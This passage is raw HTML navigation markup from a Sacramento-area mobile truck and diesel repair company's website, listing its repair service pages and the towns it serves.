id="menu-item-14415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14415"><a href="https://gocapitaldiesel.com/fleet-service/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Fleet Service</span></a></li>	</ul>
</li>	<li id="menu-item-14436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14436"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">ENGINE AND TRANSMISSION</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li id="menu-item-14410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14410"><a href="https://gocapitaldiesel.com/diesel-engine-repair-and-maintenance/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Diesel Engine Repair and Maintenance</span></a></li>		<li id="menu-item-14414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14414"><a href="https://gocapitaldiesel.com/engine-overhauls-and-rebuilds/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Engine Overhauls and Rebuilds</span></a></li>		<li id="menu-item-14407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14407"><a href="https://gocapitaldiesel.com/clutch-repair-and-replacement/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Clutch Repair and Replacement</span></a></li>		<li id="menu-item-14409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14409"><a href="https://gocapitaldiesel.com/cooling-system-service-and-repair/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Cooling System Service and Repair</span></a></li>		<li id="menu-item-14429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14429"><a href="https://gocapitaldiesel.com/driveline-repair/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Truck Driveline Repair Service</span></a></li>		<li id="menu-item-14427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14427"><a href="https://gocapitaldiesel.com/transmission-repair-and-rebuild/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Transmission Repair and Rebuild</span></a></li>	</ul>
</li>	<li id="menu-item-14439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14439"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">TIRE AND SUSPENSION</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li id="menu-item-14419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14419"><a href="https://gocapitaldiesel.com/mobile-truck-tire-repair-and-replacement/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Mobile Truck Tire Repair and Replacement</span></a></li>		<li id="menu-item-14433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14433"><a href="https://gocapitaldiesel.com/truck-tire-rotation-and-balancing/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Truck Tire Rotation And Balancing</span></a></li>		<li id="menu-item-14431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14431"><a href="https://gocapitaldiesel.com/truck-suspension-system-repair/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Truck Suspension System Repair</span></a></li>		<li id="menu-item-14426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14426"><a href="https://gocapitaldiesel.com/shock-absorbers-maintenance-and-repair/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Shock Absorbers Maintenance and Repair</span></a></li>		<li id="menu-item-14432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14432"><a href="https://gocapitaldiesel.com/truck-tire-repair-and-replacement/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Truck Tire Repair and Replacement</span></a></li>	</ul>
</li>	<li id="menu-item-14437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14437"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">ELECTRICAL AND DIAGNOSTIC</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li id="menu-item-14401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14401"><a href="https://gocapitaldiesel.com/advanced-diagnostics/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Advanced Diagnostics</span></a></li>		<li id="menu-item-14417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14417"><a href="https://gocapitaldiesel.com/mobile-truck-battery-service-and-replacement/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Mobile Truck Battery Service and Replacement</span></a></li>		<li id="menu-item-14413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14413"><a href="https://gocapitaldiesel.com/emission-control-system-repairs/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Emission Control System Repairs</span></a></li>		<li id="menu-item-14412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14412"><a href="https://gocapitaldiesel.com/electronic-module-programming-and-replacement/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Electronic Module Programming and Replacement</span></a></li>		<li id="menu-item-14411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14411"><a href="https://gocapitaldiesel.com/egr-dpf/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">EGR and DPF Repair</span></a></li>		<li id="menu-item-14406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14406"><a href="https://gocapitaldiesel.com/check-engine-light-troubleshooting/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Check Engine Light Troubleshooting</span></a></li>	</ul>
</li>	<li id="menu-item-14438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14438"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">BRAKE AND SAFETY SYSTEM</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li id="menu-item-14402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14402"><a href="https://gocapitaldiesel.com/air-brake-system-maintenance-and-repair/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Air Brake System Maintenance and Repair</span></a></li>		<li id="menu-item-14420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14420"><a href="https://gocapitaldiesel.com/parking-brake-adjustment-and-repair/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Parking Brake Adjustment and Repair</span></a></li>		<li id="menu-item-14408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14408"><a href="https://gocapitaldiesel.com/comprehensive-brake-inspection-and-repair/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Comprehensive Brake Inspection and Repair</span></a></li>		<li id="menu-item-14400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14400"><a href="https://gocapitaldiesel.com/abs-anti-lock-braking-system-diagnostics-and-repair/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">ABS (Anti-lock Braking System) Diagnostics and Repair</span></a></li>		<li id="menu-item-14404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14404"><a href="https://gocapitaldiesel.com/brake-fluid-change-and-system-flush/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Brake Fluid Change and System Flush</span></a></li>	</ul>
</li>	<li id="menu-item-14440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14440"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">OTHER REPAIR AND SERVICES</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li id="menu-item-14421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14421"><a href="https://gocapitaldiesel.com/preventative-maintenance/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Preventative Maintenance</span></a></li>		<li id="menu-item-14424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14424"><a href="https://gocapitaldiesel.com/scheduled-fleet-servicing/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Scheduled Fleet Servicing</span></a></li>		<li id="menu-item-14434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14434"><a href="https://gocapitaldiesel.com/welding-fabrication/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Welding &#038; Fabrication</span></a></li>		<li id="menu-item-14430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14430"><a href="https://gocapitaldiesel.com/hvac-system-repair/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Truck HVAC System Repair</span></a></li>		<li id="menu-item-14405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14405"><a href="https://gocapitaldiesel.com/bushings-bearings-and-joints-repair-and-services/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Bushings, Bearings, and Joints Repair and Services</span></a></li>		<li id="menu-item-14403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14403"><a href="https://gocapitaldiesel.com/axle-repair/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Axle Repair</span></a></li>		<li id="menu-item-14428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14428"><a href="https://gocapitaldiesel.com/truck-trailer-alignment/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Truck &#038; Trailer Alignment</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-14564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14564"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Service Area</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-14565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14565"><a href="https://gocapitaldiesel.com/antelope/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Antelope</span></a></li>	<li id="menu-item-14566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14566"><a href="https://gocapitaldiesel.com/arden-arcade/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Arden-Arcade</span></a></li>	<li id="menu-item-14567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14567"><a href="https://gocapitaldiesel.com/carmichael/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Carmichael</span></a></li>	<li id="menu-item-14568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14568"><a href="https://gocapitaldiesel.com/central-davis/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Central Davis</span></a></li>	<li id="menu-item-14569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14569"><a href="https://gocapitaldiesel.com/citrus-height/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Citrus Height</span></a></li>	<li id="menu-item-14570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14570"><a href="https://gocapitaldiesel.com/clarksburg/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Clarksburg</span></a></li>	<li id="menu-item-14571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14571"><a href="https://gocapitaldiesel.com/davis/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Davis</span></a></li>	<li id="menu-item-14572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14572"><a href="https://gocapitaldiesel.com/elk-grove/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Elk Grove</span></a></li>	<li id="menu-item-14573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14573"><a href="https://gocapitaldiesel.com/fair-oaks/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Fair Oaks</span></a></li>	<li id="menu-item-14574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14574"><a href="https://gocapitaldiesel.com/folsom/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Folsom</span></a></li>	<li id="menu-item-14575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14575"><a href="https://gocapitaldiesel.com/granite-bay/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Granite Bay</span></a></li>	<li id="menu-item-14576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14576"><a href="https://gocapitaldiesel.com/knights-landing/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Knights Landing</span></a></li>	<li id="menu-item-14577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14577"><a href="https://gocapitaldiesel.com/newcastle/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Newcastle</span></a></li>	<li id="menu-item-14578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14578"><a href="https://gocapitaldiesel.com/nicolaus/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Nicolaus</span></a></li>	<li id="menu-item-14579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14579"><a href="https://gocapitaldiesel.com/north-highlands/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">North Highlands</span></a></li>	<li id="menu-item-14580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14580"><a href="https://gocapitaldiesel.com/north-natomas-sacramento/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">North Natomas, Sacramento</span></a></li>	<li id="menu-item-14581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14581"><a href="https://gocapitaldiesel.com/orangevale/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Orangevale</span></a></li>	<li id="menu-item-14582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14582"><a href="https://gocapitaldiesel.com/rancho-cordova/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Rancho Cordova</span></a></li>	<li id="menu-item-14583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14583"><a href="https://gocapitaldiesel.com/rio-linda/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Rio Linda</span></a></li>	<li id="menu-item-14584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14584"><a href="https://gocapitaldiesel.com/rocklin/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Rocklin</span></a></li>	<li id="menu-item-14585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14585"><a href="https://gocapitaldiesel.com/roseville/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Roseville</span></a></li>	<li id="menu-item-14586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14586"><a href="https://gocapitaldiesel.com/sloughhouse/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Sloughhouse</span></a></li>	<li id="menu-item-14587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14587"><a href="https://gocapitaldiesel.com/southwestern-sacramento/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Southwestern Sacramento</span></a></li>	<li id="menu-item-14588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14588"><a href="https://gocapitaldiesel.com/vineyard/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Vineyard</span></a></li>	<li id="menu-item-14589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14589"><a href="https://gocapitaldiesel.com/truck-repair-west-sacramento/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">West Sacramento, CA</span></a></li>	<li id="menu-item-14590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14590"><a href="https://gocapitaldiesel.com/wilton/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Wilton</span></a></li>	<li id="menu-item-14591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14591"><a href="https://gocapitaldiesel.com/woodland/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Woodland</span></a></li></ul>
</li><li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://gocapitaldiesel.com/blog/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Blog</span></a></li><li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://gocapitaldiesel.com/reviews/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Reviews</span></a></li><li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://gocapitaldiesel.com/get-in-touch/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Contact</span></a></li></ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://gocapitaldiesel.com/" class="custom-logo-link" rel="home"><img width="224" height="55" src="https://gocapitaldiesel.com/wp-content/uploads/2021/03/truck-repair-sacramento.png" class="custom-logo" alt="Truck Repair Sacramento" decoding="async" /></a><a href="https://gocapitaldiesel.com/" class="sticky-custom-logo" rel="home" itemprop="url"><img width="282" height="69" src="https://gocapitaldiesel.com/wp-content/uploads/2019/10/logo-282x69.png" class="custom-logo" alt="" decoding="async" srcset="https://gocapitaldiesel.com/wp-content/uploads/2019/10/logo-282x69.png 282w, https://gocapitaldiesel.com/wp-content/uploads/2019/10/logo-300x74.png 300w, https://gocapitaldiesel.com/wp-content/uploads/2019/10/logo-768x189.png 768w, https://gocapitaldiesel.com/wp-content/uploads/2019/10/logo.png 830w" sizes="(max-width: 282px) 100vw, 282px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-flex-start ">
						<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-mobile" aria-label="Site Navigation: Main" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-492"><a href="https://gocapitaldiesel.com/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Home</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14151"><a href="https://gocapitaldiesel.com/about-sacramento-mobile-truck-repair/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">About</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-471"><a aria-expanded="false" href="https://gocapitaldiesel.com/sacramento-mobile-truck-repair-services/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Services</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://gocapitaldiesel.com/mobile-truck-repair/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Mobile Truck Repair Sacramento</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://gocapitaldiesel.com/mobile-rv-repair/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Mobile RV Repair</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://gocapitaldiesel.com/fleet-service/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Fleet Service</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14399"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Repairs</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14435"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">MOBILE TRUCK REPAIR AND MAINTENANCE</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14418"><a href="https://gocapitaldiesel.com/mobile-truck-repair-service/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Mobile Truck Repair</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14416"><a href="https://gocapitaldiesel.com/forced-regen/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Forced Regen</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14422"><a href="https://gocapitaldiesel.com/24-7-roadside-assistance/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Roadside Assistance</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14425"><a href="https://gocapitaldiesel.com/semi-truck-and-trailer-repair/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Semi-Truck and Trailer Repair</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14415"><a href="https://gocapitaldiesel.com/fleet-service/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Fleet Service</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14436"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">ENGINE AND TRANSMISSION</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14410"><a href="https://gocapitaldiesel.com/diesel-engine-repair-and-maintenance/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Diesel Engine Repair and Maintenance</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14414"><a href="https://gocapitaldiesel.com/engine-overhauls-and-rebuilds/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Engine Overhauls and Rebuilds</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14407"><a href="https://gocapitaldiesel.com/clutch-repair-and-replacement/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Clutch Repair and Replacement</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14409"><a href="https://gocapitaldiesel.com/cooling-system-service-and-repair/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Cooling System Service and Repair</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14429"><a href="https://gocapitaldiesel.com/driveline-repair/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Truck Driveline Repair Service</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14427"><a href="https://gocapitaldiesel.com/transmission-repair-and-rebuild/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Transmission Repair and Rebuild</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14439"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">TIRE AND SUSPENSION</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
